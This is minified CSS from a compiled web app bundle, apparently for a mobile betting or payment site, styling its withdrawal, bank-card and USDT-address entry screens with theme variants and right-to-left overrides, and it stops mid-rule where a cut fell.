.btn-cancel{width:6.75rem;height:2.25rem;background:url(//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/cancel_dialog_btn_bg-e694259b.png);background-size:100% 100%;display:flex;justify-content:center;align-items:center;font-size:.88rem;font-weight:500;line-height:1.23rem;color:#fff}.withdrawDialog[data-v-2bfce17a] .dialog__container-title{line-height:1.3;margin-bottom:1.25rem}input[data-v-2bfce17a]::-webkit-outer-spin-button,input[data-v-2bfce17a]::-webkit-inner-spin-button{-webkit-appearance:none!important}input[type=number][data-v-2bfce17a]{-moz-appearance:textfield}.fee-text[data-v-2bfce17a]{color:#c3767c;font-size:.63rem;text-align:left;padding:0 .63rem}.fee-text span[data-v-2bfce17a]{color:#c53b2f;text-decoration:underline}body:not([theme=theme1]) .withdraw__container[data-v-2bfce17a]{background:var(--gradient-color-2)}body:not([theme=theme1]) .withdraw__container .line[data-v-2bfce17a]{background:var(--main-color-6)}body:not([theme=theme1]) .withdraw__container .withdraw__container-content .withdrawWay>div[data-v-2bfce17a]:not(.c2c){background:var(--main-color-9);border:1px solid var(--main-color-3)}body:not([theme=theme1]) .withdraw__container .withdraw__container-content .withdrawWay>div:not(.c2c) span[data-v-2bfce17a]{color:var(--main-color-4)}body:not([theme=theme1]) .withdraw__container .withdraw__container-content .withdrawWay>div.select[data-v-2bfce17a]{background:var(--gradient-color-1);border:1px solid var(--main-color-4)}body:not([theme=theme1]) .withdraw__container .withdraw__container-content .bankInfo .bankInfoItem1[data-v-2bfce17a]{background:var(--main-color-7)}body:not([theme=theme1]) .withdraw__container .withdraw__container-content .bankInfo .bankInfoItem1 .left div:nth-child(2) span[data-v-2bfce17a]:nth-child(2){color:var(--main-color-1)}body:not([theme=theme1]) .withdraw__container .withdraw__container-content .explain .input[data-v-2bfce17a]{background:var(--main-color-3);border-radius:.25rem}body:not([theme=theme1]) .withdraw__container .withdraw__container-content .explain .input .tips[data-v-2bfce17a]{background:var(--main-color-3);color:var(--main-color-1)}body:not([theme=theme1]) .withdraw__container .withdraw__container-content .explain .input .place-div[data-v-2bfce17a]{color:var(--main-color-1);border-right:1px solid var(--main-color-1)}body:not([theme=theme1]) .withdraw__container .withdraw__container-content .explain .input .place-div-symbol[data-v-2bfce17a]{border-right:1px solid var(--main-color-1)}body:not([theme=theme1]) .withdraw__container .withdraw__container-content .explain .input .inp[data-v-2bfce17a]{color:#fff}body:not([theme=theme1]) .withdraw__container .withdraw__container-content .explain .balance[data-v-2bfce17a]{background:var(--main-color-7)}body:not([theme=theme1]) .withdraw__container .withdraw__container-content .explain .balance>div span[data-v-2bfce17a]{color:var(--main-color-1)}body:not([theme=theme1]) .withdraw__container .withdraw__container-content .explain .balance>div input[data-v-2bfce17a]{background:var(--main-color-3);box-shadow:0 .13rem #110263}body:not([theme=theme1]) .withdraw__container .withdraw__container-content .explain .balance>div .yellow[data-v-2bfce17a]{color:var(--main-color-4)}body:not([theme=theme1]) .withdraw__container .withdraw__container-content .explain .balance span.red[data-v-2bfce17a],body:not([theme=theme1]) .withdraw__container .withdraw__container-content .explain .balance h6.red[data-v-2bfce17a]{color:var(--main-color-4)}body:not([theme=theme1]) .password .input[data-v-2bfce17a]{background:var(--main-color-3);border-radius:.25rem}body:not([theme=theme1]) .password .input .place-div[data-v-2bfce17a]{color:var(--main-color-1);border-right:1px solid var(--main-color-1)}body:not([theme=theme1]) .password .input .place-div-symbol[data-v-2bfce17a]{border-right:1px solid var(--main-color-1)}body:not([theme=theme1]) .password .input .inp[data-v-2bfce17a]{color:#fff}body:not([theme=theme1]) .password .balance[data-v-2bfce17a]{background:var(--main-color-7)}body:not([theme=theme1]) .password .balance>div span[data-v-2bfce17a]{color:var(--main-color-1)}body:not([theme=theme1]) .password .balance>div input[data-v-2bfce17a]{background:var(--main-color-3);box-shadow:0 .13rem #110263}body:not([theme=theme1]) .password .balance>div .yellow[data-v-2bfce17a]{color:var(--main-color-4)}body:not([theme=theme1]) .password .balance span.red[data-v-2bfce17a],body:not([theme=theme1]) .password .balance h6.red[data-v-2bfce17a]{color:var(--main-color-4)}body:not([theme=theme1]) .withdraw__container .withdraw__container-content .addWithdrawType .addWithdrawType-top[data-v-2bfce17a]{background:var(--main-color-7)}body:not([theme=theme1]) .withdraw__container .withdraw__container-content .addWithdrawType .addWithdrawType-top span[data-v-2bfce17a]{color:var(--main-color-4)}body:not([theme=theme1]) .withdraw__container .withdraw__container-content .addWithdrawType .addWithdrawType-text[data-v-2bfce17a]{color:var(--main-color-1)}body:not([theme=theme1]) .withdraw__container .Recharge__container-intro p[data-v-2bfce17a]{color:var(--main-color-1)}body:not([theme=theme1]) .withdraw__container .Recharge__container-intro p[data-v-2bfce17a] :after{background:var(--main-color-1)}body:not([theme=theme1]) .withdraw__container .recycleBtnD[data-v-2bfce17a]{background:var(--main-color-8)}body:not([theme=theme1]) .withdraw__container .recycleBtnD button[data-v-2bfce17a]{background:var(--gradient-color-3);color:#000;border:none;border-image-source:none}body:not([theme=theme1]) .withdraw__container .recycleBtnD button.active[data-v-2bfce17a]{background:var(--gradient-color-1);color:var(--main-color-1);border:none;border-image-source:none}body:not([theme=theme1]) .withdraw__container .withdraw__container-content .bankInfo .bankInfoItem1 .left div[data-v-2bfce17a]:nth-child(1){border-right:1px solid var(--main-color-1)}body:not([theme=theme1]) .withdraw__container .Recharge__container-intro .detail-btn[data-v-2bfce17a]{background:linear-gradient(180deg,#4a39ad 0%,#251e5e 100%)!important;color:#fff!important}body:not([theme=theme1]) .explain .quickAmountList .quickAmountList_item[data-v-2bfce17a]{background:var(--main-color-6);color:var(--main-color-1)}body:not([theme=theme1]) .explain .quickAmountList .quickAmountList_item.active[data-v-2bfce17a]{background:var(--gradient-color-1);border:1px solid var(--main-color-1)}.urPKStyle .addWithdrawType-top img[data-v-2bfce17a]{margin-right:0!important;margin-left:.56rem}.urPKStyle .balanceAssets_box .cash[data-v-2bfce17a]{margin-right:0!important;margin-left:.44rem}.urPKStyle .left div[data-v-2bfce17a]:nth-child(1){border-right:0!important;border-left:1px solid #9c5458;padding-right:0!important;padding-left:.63rem;margin-right:0!important;margin-left:.5rem}.urPKStyle .explain .input .place-div[data-v-2bfce17a]{border-right:0!important;border-left:1px solid #74232a;padding-right:0!important;padding-left:.63rem}.urPKStyle .explain .input .place-div-symbol[data-v-2bfce17a]{border-right:0!important;border-left:1px solid #74232a}.urPKStyle .explain .input input[data-v-2bfce17a]{margin-left:0!important;margin-right:.56rem}.urPKStyle .head_imgs img[data-v-2bfce17a]:nth-child(1){margin-right:0!important;margin-left:.75rem}.urPKStyle .withdraw__container .Recharge__container-intro p[data-v-2bfce17a]{text-align:right}.urPKStyle .withdraw__container .Recharge__container-intro p[data-v-2bfce17a] :after{left:unset!important;right:-.63rem}.urPKStyle body:not([theme=theme1]) .explain .input .place-div[data-v-2bfce17a]{border-right:0!important;border-left:1px solid var(--main-color-1)}.urPKStyle body:not([theme=theme1]) .explain .input .place-div-symbol[data-v-2bfce17a]{border-right:0!important;border-left:1px solid var(--main-color-1)}.urPKStyle body:not([theme=theme1]) .password .input .place-div[data-v-2bfce17a]{border-right:0!important;border-left:1px solid var(--main-color-1)}.urPKStyle body:not([theme=theme1]) .password .input .place-div-symbol[data-v-2bfce17a]{border-right:0!important;border-left:1px solid var(--main-color-1)}.urPKStyle body:not([theme=theme1]) .withdraw__container .withdraw__container-content .bankInfo .bankInfoItem1 .left div[data-v-2bfce17a]:nth-child(1){border-right:0!important;border-left:1px solid var(--main-color-1)}.urPKStyle .detail-btn[data-v-2bfce17a]{position:absolute!important;left:1.13rem!important;width:5rem!important;right:unset!important}.addBankCard__container[data-v-16a10a4b]{padding:.94rem 1rem 4.38rem;background:linear-gradient(180deg,#4c0105 7.38%,#570207 36.91%);min-height:100vh}.addBankCard__container .underscores[data-v-16a10a4b]{position:absolute;left:1.56rem;font-size:.75rem;color:#999;text-align:right;top:.63rem}.addBankCard__container .bottom[data-v-16a10a4b]{position:fixed;bottom:0;max-width:var(--app-width);width:100%;background-color:#7a000d;height:3.88rem;display:flex;justify-content:center;align-items:center;left:50%;transform:translate(-50%)}@media screen and (max-width: 600px){.addBankCard__container .bottom[data-v-16a10a4b]{left:0;transform:translate(0)}}.addBankCard__container .bottom .addBankCard__container-content-btn[data-v-16a10a4b]{border-radius:.44rem;border:none;color:#303030;letter-spacing:.38rem;font-weight:700;font-size:1.06rem;height:2.63rem;width:90%;border:.13rem solid;border-image-source:linear-gradient(180deg,#483c3a 0%,#20201e 100%);background:linear-gradient(180deg,#b9b9b9 0%,#969696 33.65%,#5f5f5f 71.5%,#585858 83.5%,#7f7f7f 100%);text-shadow:0 1px 1px #afb0be}.addBankCard__container .bottom .addBankCard__container-content-btn.active[data-v-16a10a4b]{background:linear-gradient(180deg,#ffffec 0%,#fdf09c 33.65%,#b68030 71.5%,#b47d2d 83.5%,#f1bf45 100%);color:#7b1801;border:.13rem solid;border-image-source:linear-gradient(180deg,#a60f00 0%,#530002 100%)}.addBankCard__container .bottom .addUSDT__container-content-btn[data-v-16a10a4b]{border-radius:.44rem;border:none;color:#303030;letter-spacing:.38rem;font-weight:700;font-size:1.06rem;height:2.63rem;width:90%;border:.13rem solid;border-image-source:linear-gradient(180deg,#483c3a 0%,#20201e 100%);background:linear-gradient(180deg,#b9b9b9 0%,#969696 33.65%,#5f5f5f 71.5%,#585858 83.5%,#7f7f7f 100%);text-shadow:0 1px 1px #afb0be}.addBankCard__container .bottom .addUSDT__container-content-btn.active[data-v-16a10a4b]{background:linear-gradient(180deg,#ffffec 0%,#fdf09c 33.65%,#b68030 71.5%,#b47d2d 83.5%,#f1bf45 100%);color:#7b1801;border:.13rem solid;border-image-source:linear-gradient(180deg,#a60f00 0%,#530002 100%)}.addBankCard__container .addBankCard__container-content div[data-v-16a10a4b],.addBankCard__container .addBankCard__container-content span[data-v-16a10a4b]{font-size:.75rem;color:#666}.addBankCard__container .addBankCard__container-content .addBankCard__container-content-top[data-v-16a10a4b]{display:flex;align-items:center;justify-content:center}.addBankCard__container .addBankCard__container-content .addBankCard__container-content-top img[data-v-16a10a4b]{width:.88rem;height:.88rem;margin-right:.54rem;image-rendering:crisp-edges;-ms-interpolation-mode:nearest-neighbor}.addBankCard__container .addBankCard__container-content .addBankCard__container-content-top span[data-v-16a10a4b]{color:var(--main-color-12);font-weight:500;font-size:.75rem}.addBankCard__container .addBankCard__container-content .addBankCard__container-content-item[data-v-16a10a4b]{margin:1.56rem 0}.addBankCard__container .addBankCard__container-content .addBankCard__container-content-item .label[data-v-16a10a4b]{display:flex;align-items:center;margin-bottom:.63rem;color:#fff}.addBankCard__container .addBankCard__container-content .addBankCard__container-content-item .label .icon[data-v-16a10a4b]{width:1.69rem;height:1.69rem;margin-right:.38rem;image-rendering:crisp-edges;-ms-interpolation-mode:nearest-neighbor}.addBankCard__container .addBankCard__container-content .addBankCard__container-content-item .selectB[data-v-16a10a4b]{display:flex;justify-content:space-between;align-items:center;font-size:.88rem;color:#ffde86;background:linear-gradient(180deg,#75020f 0%,#5d000a 100%);box-shadow:0 .13rem .13rem #0003;height:2.75rem;line-height:2.75rem;border-radius:.25rem;padding:0 1rem 0 1.69rem;box-sizing:border-box}.addBankCard__container .addBankCard__container-content .addBankCard__container-content-item input[data-v-16a10a4b],.addBankCard__container .addBankCard__container-content .addBankCard__container-content-item textarea[data-v-16a10a4b]{user-select:text;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;box-sizing:border-box;border:none;width:100%;background:#3d0208;border-radius:.31rem;color:#fff;font-size:.88rem;height:2.38rem;padding:.36rem .94rem .36rem 1.69rem}.addBankCard__container .addBankCard__container-content .addBankCard__container-content-item input[data-v-16a10a4b]::placeholder,.addBankCard__container .addBankCard__container-content .addBankCard__container-content-item textarea[data-v-16a10a4b]::placeholder{color:#74232a}.addBankCard__container .addBankCard__container-content .addBankCard__container-content-item input[data-v-16a10a4b]{height:2.19rem}.addBankCard__container .addBankCard__container-content .addBankCard__container-content-item .errorMessage[data-v-16a10a4b]{padding:.5rem .75rem 0;color:#ee0a24}.addBankCard__container .addBankCard__container-content .addBankCard__container-content-item .phoneInput__container-group[data-v-16a10a4b]{display:flex;align-items:center;background-color:#6e0a10;height:2.38rem;padding-left:1.69rem}.addBankCard__container .addBankCard__container-content .addBankCard__container-content-item .phoneInput__container-group .disable[data-v-16a10a4b]{padding-left:.5rem}.addBankCard__container .addBankCard__container-content .addBankCard__container-content-item .phoneInput__container-group .dropdown1[data-v-16a10a4b]{border-right:1px solid #f27b87;padding:.31rem .5rem .31rem 0;color:#f27b87}.addBankCard__container .addBankCard__container-content .addBankCard__container-content-item .phoneInput__container-group .dropdown1 .dropdown__value1[data-v-16a10a4b]{display:flex;align-items:center;color:#f27b87}.addBankCard__container .addBankCard__container-content .addBankCard__container-content-item .phoneInput__container-group .dropdown1 .dropdown__value1 span[data-v-16a10a4b]{color:#f27b87;margin-right:.31rem;font-size:.81rem}.addBankCard__container .addBankCard__container-content .addBankCard__container-content-item .phoneInput__container-group .input[data-v-16a10a4b]{height:100%;background:#3d0208;flex:1}.addBankCard__container .addBankCard__container-content .addBankCard__container-content-item .disable[data-v-16a10a4b]{box-sizing:border-box;border:none;width:100%;background:#6f0a10;border-radius:.31rem;color:#f27b87;font-size:.88rem;user-select:text;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;pointer-events:none;height:2.38rem;line-height:2.38rem;padding:0 .94rem 0 1.69rem}.addBankCard__container .addBankCard__container-content .addBankCard__container-content-item .disable .Trend__C-icon[data-v-16a10a4b]{color:#7f7f7f}.addBankCard__container .addBankCard__container-content .addUSDT__container-content-item[data-v-16a10a4b]{margin:1.56rem 0}.addBankCard__container .addBankCard__container-content .addUSDT__container-content-item .label[data-v-16a10a4b]{display:flex;align-items:center;margin-bottom:.63rem;color:#fff;font-size:1rem}.addBankCard__container .addBankCard__container-content .addUSDT__container-content-item .label .icon[data-v-16a10a4b]{width:1.69rem;height:1.69rem;margin-right:.43rem;image-rendering:crisp-edges;-ms-interpolation-mode:nearest-neighbor}.addBankCard__container .addBankCard__container-content .addUSDT__container-content-item .selectB[data-v-16a10a4b]{display:flex;justify-content:space-between;align-items:center;font-size:.88rem;color:#ffde86;background:linear-gradient(180deg,#75020f 0%,#5d000a 100%);box-shadow:0 .13rem .13rem #0003;height:2.75rem;border-radius:.25rem;padding:0 1rem 0 1.69rem;box-sizing:border-box;line-height:1.25rem;word-break:break-all;white-space:pre-wrap}.addBankCard__container .addBankCard__container-content .addUSDT__container-content-item .ar-searchbar[data-v-16a10a4b]{display:flex;align-items:center;justify-content:space-between;gap:.75rem;width:100%;font-size:1rem;margin-top:.69rem;margin-bottom:.56rem}.addBankCard__container .addBankCard__container-content .addUSDT__container-content-item .input[data-v-16a10a4b]{position:relative}.addBankCard__container .addBankCard__container-content .addUSDT__container-content-item .input input[data-v-16a10a4b]{box-sizing:border-box;border:none;width:100%;background:#3d0208;border-radius:.31rem;color:#fff;font-size:.88rem;height:2.38rem;padding:.36rem .94rem .36rem 1.69rem}.addBankCard__container .addBankCard__container-content .addUSDT__container-content-item .input input[data-v-16a10a4b]::placeholder{color:#74232a}.addBankCard__container .addBankCard__container-content .addUSDT__container-content-item .input .disable[data-v-16a10a4b]{box-sizing:border-box;border:none;width:100%;background:#6f0a10;border-radius:.31rem;color:#f27b87;font-size:.88rem;user-select:text;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;pointer-events:none;height:2.38rem;line-height:2.38rem;padding:0 .94rem 0 1.69rem}.addBankCard__container .addBankCard__container-content .addUSDT__container-content-item .input .disable .Trend__C-icon[data-v-16a10a4b]{color:#7f7f7f}.addBankCard__container .addBankCard__container-content .addUSDT__container-content-item .disable[data-v-16a10a4b]{box-sizing:border-box;border:none;width:100%;background:#6f0a10;border-radius:.31rem;color:#f27b87;font-size:.88rem;user-select:text;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;pointer-events:none;height:2.38rem;line-height:2.38rem;padding:0 .94rem 0 1.69rem}.addBankCard__container .addBankCard__container-content .addUSDT__container-content-item .disable .Trend__C-icon[data-v-16a10a4b]{color:#7f7f7f}.addBankCard__container .addBankCard__container-content .addUSDT__container-content-item input[data-v-16a10a4b]{box-sizing:border-box;border:none;width:100%;background:#3d0208;border-radius:.31rem;color:#fff;font-size:.88rem;height:2.81rem;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;padding:.36rem .94rem .36rem 1.69rem}.addBankCard__container .addBankCard__container-content .addUSDT__container-content-item input[data-v-16a10a4b]::placeholder{color:#74232a}.addBankCard__container .addBankCard__container-content .addUSDT__container-content-item .errorMessage[data-v-16a10a4b]{padding:.5rem .75rem 0;color:#ee0a24}.addBankCard__container .van-button--disabled[data-v-16a10a4b]{opacity:inherit}.addBankCard__container .addUSDT__container-content .addUSDT__container-content-top[data-v-16a10a4b]{display:flex;align-items:center;justify-content:center}.addBankCard__container .addUSDT__container-content .addUSDT__container-content-top img[data-v-16a10a4b]{width:.88rem;height:.88rem;margin-right:.25rem;image-rendering:crisp-edges;-ms-interpolation-mode:nearest-neighbor}.addBankCard__container .addUSDT__container-content .addUSDT__container-content-top span[data-v-16a10a4b]{color:var(--main-color-12);font-weight:500;font-size:.75rem;line-height:1.06rem}.addBankCard__container .addUSDT__container-content .addUSDT__container-content-item[data-v-16a10a4b]{margin:1.56rem 0}.addBankCard__container .addUSDT__container-content .addUSDT__container-content-item .label[data-v-16a10a4b]{display:flex;align-items:center;margin-bottom:.63rem;color:#fff;font-size:1rem}.addBankCard__container .addUSDT__container-content .addUSDT__container-content-item .label .icon[data-v-16a10a4b]{width:1.69rem;height:1.69rem;margin-right:.43rem;image-rendering:crisp-edges;-ms-interpolation-mode:nearest-neighbor}.addBankCard__container .addUSDT__container-content .addUSDT__container-content-item .selectB[data-v-16a10a4b]{display:flex;justify-content:space-between;align-items:center;font-size:.88rem;color:#ffde86;background:linear-gradient(180deg,#75020f 0%,#5d000a 100%);box-shadow:0 .13rem .13rem #0003;height:2.75rem;border-radius:.25rem;padding:0 1rem 0 1.69rem;box-sizing:border-box;line-height:1.25rem;word-break:break-all;white-space:pre-wrap}.addBankCard__container .addUSDT__container-content .addUSDT__container-content-item .ar-searchbar[data-v-16a10a4b]{display:flex;align-items:center;justify-content:space-between;gap:.75rem;width:100%;font-size:1rem;margin-top:.69rem;margin-bottom:.56rem}.addBankCard__container .addUSDT__container-content .addUSDT__container-content-item .input[data-v-16a10a4b]{position:relative}.addBankCard__container .addUSDT__container-content .addUSDT__container-content-item .input input[data-v-16a10a4b]{box-sizing:border-box;border:none;width:100%;background:#3d0208;border-radius:.31rem;color:#fff;font-size:.88rem;height:2.38rem;padding:.36rem .94rem .36rem 1.69rem}.addBankCard__container .addUSDT__container-content .addUSDT__container-content-item .input input[data-v-16a10a4b]::placeholder{color:#74232a}.addBankCard__container .addUSDT__container-content .addUSDT__container-content-item .input .disable[data-v-16a10a4b]{box-sizing:border-box;border:none;width:100%;background:#6f0a10;border-radius:.31rem;color:#f27b87;font-size:.88rem;user-select:text;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;pointer-events:none;height:2.38rem;line-height:2.38rem;padding:0 .94rem 0 1.69rem}.addBankCard__container .addUSDT__container-content .addUSDT__container-content-item .input .disable .Trend__C-icon[data-v-16a10a4b]{color:#7f7f7f}.addBankCard__container .addUSDT__container-content .addUSDT__container-content-item .disable[data-v-16a10a4b]{box-sizing:border-box;border:none;width:100%;background:#6f0a10;border-radius:.31rem;color:#f27b87;font-size:.88rem;user-select:text;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;pointer-events:none;height:2.38rem;line-height:2.38rem;padding:0 .94rem 0 1.69rem}.addBankCard__container .addUSDT__container-content .addUSDT__container-content-item .disable .Trend__C-icon[data-v-16a10a4b]{color:#7f7f7f}.addBankCard__container .addUSDT__container-content .addUSDT__container-content-item input[data-v-16a10a4b]{box-sizing:border-box;border:none;width:100%;background:#3d0208;border-radius:.31rem;color:#fff;font-size:.88rem;height:2.81rem;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;padding:.36rem .94rem .36rem 1.69rem}.addBankCard__container .addUSDT__container-content .addUSDT__container-content-item input[data-v-16a10a4b]::placeholder{color:#74232a}.addBankCard__container .addUSDT__container-content .addUSDT__container-content-item .errorMessage[data-v-16a10a4b]{padding:.5rem .75rem 0;color:#ee0a24}.addBankCard__container .addUSDT__container-content .addBankCard__container-content-item[data-v-16a10a4b]{margin:1.56rem 0}.addBankCard__container .addUSDT__container-content .addBankCard__container-content-item .label[data-v-16a10a4b]{display:flex;align-items:center;margin-bottom:.63rem;color:#fff}.addBankCard__container .addUSDT__container-content .addBankCard__container-content-item .label .icon[data-v-16a10a4b]{width:1.69rem;height:1.69rem;margin-right:.38rem;image-rendering:crisp-edges;-ms-interpolation-mode:nearest-neighbor}.addBankCard__container .addUSDT__container-content .addBankCard__container-content-item .selectB[data-v-16a10a4b]{display:flex;justify-content:space-between;align-items:center;font-size:.88rem;color:#ffde86;background:linear-gradient(180deg,#75020f 0%,#5d000a 100%);box-shadow:0 .13rem .13rem #0003;height:2.75rem;line-height:2.75rem;border-radius:.25rem;padding:0 1rem 0 1.69rem;box-sizing:border-box}.addBankCard__container .addUSDT__container-content .addBankCard__container-content-item input[data-v-16a10a4b],.addBankCard__container .addUSDT__container-content .addBankCard__container-content-item textarea[data-v-16a10a4b]{user-select:text;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;box-sizing:border-box;border:none;width:100%;background:#3d0208;border-radius:.31rem;color:#fff;font-size:.88rem;height:2.38rem;padding:.36rem .94rem .36rem 1.69rem}.addBankCard__container .addUSDT__container-content .addBankCard__container-content-item input[data-v-16a10a4b]::placeholder,.addBankCard__container .addUSDT__container-content .addBankCard__container-content-item textarea[data-v-16a10a4b]::placeholder{color:#74232a}.addBankCard__container .addUSDT__container-content .addBankCard__container-content-item input[data-v-16a10a4b]{height:2.19rem}.addBankCard__container .addUSDT__container-content .addBankCard__container-content-item .errorMessage[data-v-16a10a4b]{padding:.5rem .75rem 0;color:#ee0a24}.addBankCard__container .addUSDT__container-content .addBankCard__container-content-item .phoneInput__container-group[data-v-16a10a4b]{display:flex;align-items:center;background-color:#6e0a10;height:2.38rem;padding-left:1.69rem}.addBankCard__container .addUSDT__container-content .addBankCard__container-content-item .phoneInput__container-group .disable[data-v-16a10a4b]{padding-left:.5rem}.addBankCard__container .addUSDT__container-content .addBankCard__container-content-item .phoneInput__container-group .dropdown1[data-v-16a10a4b]{border-right:1px solid #f27b87;padding:.31rem .5rem .31rem 0;color:#f27b87}.addBankCard__container .addUSDT__container-content .addBankCard__container-content-item .phoneInput__container-group .dropdown1 .dropdown__value1[data-v-16a10a4b]{display:flex;align-items:center;color:#f27b87}.addBankCard__container .addUSDT__container-content .addBankCard__container-content-item .phoneInput__container-group .dropdown1 .dropdown__value1 span[data-v-16a10a4b]{color:#f27b87;margin-right:.31rem;font-size:.81rem}.addBankCard__container .addUSDT__container-content .addBankCard__container-content-item .phoneInput__container-group .input[data-v-16a10a4b]{height:100%;background:#3d0208;flex:1}.addBankCard__container .addUSDT__container-content .addBankCard__container-content-item .disable[data-v-16a10a4b]{box-sizing:border-box;border:none;width:100%;background:#6f0a10;border-radius:.31rem;color:#f27b87;font-size:.88rem;user-select:text;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;pointer-events:none;height:2.38rem;line-height:2.38rem;padding:0 .94rem 0 1.69rem}.addBankCard__container .addUSDT__container-content .addBankCard__container-content-item .disable .Trend__C-icon[data-v-16a10a4b]{color:#7f7f7f}.addBankCard__container .chooseBank__container .search[data-v-16a10a4b]{box-sizing:border-box;height:1.88rem;display:flex;justify-content:space-between;align-items:center;border-radius:.38rem;background:#3d0208;padding:0 .31rem 0 .75rem}.addBankCard__container .chooseBank__container .search input[data-v-16a10a4b]{border:none;width:calc(var(--app-width) - 2.5rem);font-size:.75rem;background:#3d0208;color:#fff}.addBankCard__container .chooseBank__container .search input[data-v-16a10a4b]::placeholder{color:#74232a}.addBankCard__container .chooseBank__container .search img[data-v-16a10a4b]{width:1.25rem;height:1.38rem}.addBankCard__container .chooseBank__container .chooseBank__container-content[data-v-16a10a4b]{margin-top:1.88rem}.addBankCard__container .chooseBank__container .chooseBank__container-content .chooseBank__container-content-items[data-v-16a10a4b]{display:flex;flex-direction:column;color:#fff;padding-bottom:.69rem}.addBankCard__container .chooseBank__container .chooseBank__container-content .chooseBank__container-content-items>div[data-v-16a10a4b]:first-of-type{font-size:1rem;padding:.38rem 0;margin-bottom:.63rem;color:#ffde86}.addBankCard__container .chooseBank__container .chooseBank__container-content .chooseBank__container-content-items .chooseBank__container-content-items__item[data-v-16a10a4b]{display:flex;align-items:center;justify-content:space-between;font-size:1rem;background-color:#ffffff59;border:1px solid #75292d;border-radius:.38rem;height:3.13rem;padding-left:1.06rem;box-sizing:border-box;margin-top:.63rem;position:relative}.addBankCard__container .chooseBank__container .chooseBank__container-content .chooseBank__container-content-items .chooseBank__container-content-items__item .corner_mark[data-v-16a10a4b]{width:1.63rem;height:1.69rem;position:absolute;bottom:0;right:0;z-index:10}.addBankCard__container .chooseBank__container .chooseBank__container-content .chooseBank__container-content-items .chooseBank__container-content-items__item .chooseBank__container-content-items__title[data-v-16a10a4b]{display:flex;align-items:center;justify-content:flex-start}.addBankCard__container .chooseBank__container .chooseBank__container-content .chooseBank__container-content-items .chooseBank__container-content-items__item .chooseBank__container-content-items__title img[data-v-16a10a4b]{width:1.88rem;height:auto;margin:0 1.25rem 0 0}.addBankCard__container .chooseBank__container .chooseBank__container-content .chooseBank__container-content-items .chooseBank__container-content-items__item .chooseBank__container-content-items__title span[data-v-16a10a4b]{word-break:break-all;white-space:pre-wrap}.addBankCard__container .chooseBank__container .chooseBank__container-content .chooseBank__container-content-items .active[data-v-16a10a4b]{background:linear-gradient(180deg,#a01208 0%,#7c0e01 100%);border:1px solid #fdd132}.addBankCard__container .chooseBank__container .chooseBank__container-content .chooseBank__container-content-items .active span[data-v-16a10a4b]{color:#fdd132!important}body:not([theme=theme1]) .addBankCard__container[data-v-16a10a4b]{background:var(--gradient-color-2)}body:not([theme=theme1]) .addBankCard__container .bottom[data-v-16a10a4b]{background:var(--main-color-5)}body:not([theme=theme1]) .addBankCard__container .bottom .addBankCard__container-content-btn[data-v-16a10a4b]{background:var(--gradient-color-3);border:none;border-image-source:none;color:#000}body:not([theme=theme1]) .addBankCard__container .bottom .addBankCard__container-content-btn.active[data-v-16a10a4b]{background:var(--gradient-color-1);color:var(--main-color-1)}body:not([theme=theme1]) .addBankCard__container .addBankCard__container-content .addBankCard__container-content-item input[data-v-16a10a4b]{background:var(--main-color-5);color:var(--main-color-1);border-radius:.25rem}body:not([theme=theme1]) .addBankCard__container .addBankCard__container-content .addBankCard__container-content-item input[data-v-16a10a4b]::placeholder{color:var(--main-color-1)}body:not([theme=theme1]) .addBankCard__container .addBankCard__container-content .addBankCard__container-content-item .label[data-v-16a10a4b]{color:var(--main-color-1)!important}body:not([theme=theme1]) .addBankCard__container .addBankCard__container-content .addBankCard__container-content-item .selectB[data-v-16a10a4b]{background:var(--main-color-3);color:var(--main-color-1)}body:not([theme=theme1]) .addBankCard__container .addBankCard__container-content .addBankCard__container-content-item .disable[data-v-16a10a4b]{background:var(--main-color-3);color:var(--main-color-1)}body:not([theme=theme1]) .addBankCard__container .addBankCard__container-content .addBankCard__container-content-item .disable[data-v-16a10a4b]::placeholder{color:#666}body:not([theme=theme1]) .addBankCard__container .addBankCard__container-content .addBankCard__container-content-item .phoneInput__container-group[data-v-16a10a4b]{background:var(--main-color-3);border-radius:.25rem}body:not([theme=theme1]) .addBankCard__container .addBankCard__container-content .addBankCard__container-content-item .phoneInput__container-group .dropdown1[data-v-16a10a4b]{border-right:1px solid var(--main-color-1)}body:not([theme=theme1]) .addBankCard__container .addBankCard__container-content .addBankCard__container-content-item .phoneInput__container-group .dropdown1 .dropdown__value1[data-v-16a10a4b]{color:var(--main-color-1)}body:not([theme=theme1]) .addBankCard__container .addBankCard__container-content .addBankCard__container-content-item .phoneInput__container-group .dropdown1 .dropdown__value1 span[data-v-16a10a4b]{color:var(--main-color-1)}body:not([theme=theme1]) .addBankCard__container .addBankCard__container-content .addBankCard__container-content-item .phoneInput__container-group .input[data-v-16a10a4b]{background:transparent}body:not([theme=theme1]) .addBankCard__container .addBankCard__container-content .addBankCard__container-content-item .phoneInput__container-group .input input[data-v-16a10a4b]{height:100%}body:not([theme=theme1]) .addBankCard__container .chooseBank__container .chooseBank__container-content .chooseBank__container-content-items>div[data-v-16a10a4b]:first-of-type{color:var(--main-color-1)}body:not([theme=theme1]) .addBankCard__container .chooseBank__container .chooseBank__container-content .chooseBank__container-content-items .chooseBank__container-content-items__item[data-v-16a10a4b]{color:var(--main-color-1);background:var(--main-color-9);border:1px solid var(--main-color-3)}body:not([theme=theme1]) .addBankCard__container .chooseBank__container .chooseBank__container-content .chooseBank__container-content-items .chooseBank__container-content-items__item.active[data-v-16a10a4b]{background:var(--gradient-color-1);border:1px solid var(--main-color-4)}body:not([theme=theme1]) .addBankCard__container .chooseBank__container .chooseBank__container-content .chooseBank__container-content-items .chooseBank__container-content-items__item.active span[data-v-16a10a4b]{color:var(--main-color-1)!important}body:not([theme=theme1]) .addBankCard__container .chooseBank__container .search[data-v-16a10a4b]{background:var(--main-color-9)}body:not([theme=theme1]) .addBankCard__container .chooseBank__container .search input[data-v-16a10a4b]{background:transparent;color:var(--main-color-1)}body:not([theme=theme1]) .addBankCard__container .chooseBank__container .search input[data-v-16a10a4b]::placeholder{color:var(--main-color-1)}body:not([theme=theme1]) .addBankCard__container .addUSDT__container-content 